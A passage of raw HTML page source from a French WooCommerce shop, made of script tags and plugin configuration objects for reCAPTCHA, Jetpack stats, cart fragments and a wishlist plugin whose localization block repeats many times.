    "sitekey": "6LdGEC8jAAAAAO0nnv1Y8Iq4n_urL5vTw440k_I7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"184924826\",\"post\":\"23894\",\"tz\":\"1\",\"srv\":\"jesuisanimateur.shop\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "184924826", "23894" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab7c0e153f4e37668a65d15d33c81822","fragment_name":"wc_fragments_ab7c0e153f4e37668a65d15d33c81822","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.1.0" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec 